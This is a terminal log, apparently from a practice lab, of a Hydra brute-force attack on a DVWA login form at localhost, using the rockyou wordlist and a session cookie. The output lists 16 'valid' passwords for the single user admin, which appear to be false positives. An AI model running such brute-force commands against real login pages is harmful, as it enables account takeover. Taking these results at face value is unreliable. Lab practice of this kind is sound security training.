 ┌──(root㉿ vbox)-[/home/amesado]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect." -m "Cookie: security=low;PHPSESSID=18183d2ac779
c1f37c8204623173b4ad"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 21:14:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1   login: admin   password: 123456
[80][http-get-form] host: 127.0.0.1   login: admin   password: 123456789
[80][http-get-form] host: 127.0.0.1   login: admin   password: 12345
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
[80][http-get-form] host: 127.0.0.1   login: admin   password: iloveyou
[80][http-get-form] host: 127.0.0.1   login: admin   password: monkey
[80][http-get-form] host: 127.0.0.1   login: admin   password: lovely
[80][http-get-form] host: 127.0.0.1   login: admin   password: jessica
[80][http-get-form] host: 127.0.0.1   login: admin   password: 1234567
[80][http-get-form] host: 127.0.0.1   login: admin   password: 12345678
[80][http-get-form] host: 127.0.0.1   login: admin   password: princess
[80][http-get-form] host: 127.0.0.1   login: admin   password: rockyou
[80][http-get-form] host: 127.0.0.1   login: admin   password: abc123
[80][http-get-form] host: 127.0.0.1   login: admin   password: nicole
[80][http-get-form] host: 127.0.0.1   login: admin   password: daniel
[80][http-get-form] host: 127.0.0.1   login: admin   password: babygirl
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-22 21:14:21
┌──(root㉿ vbox)-[/home/amesado]
└─#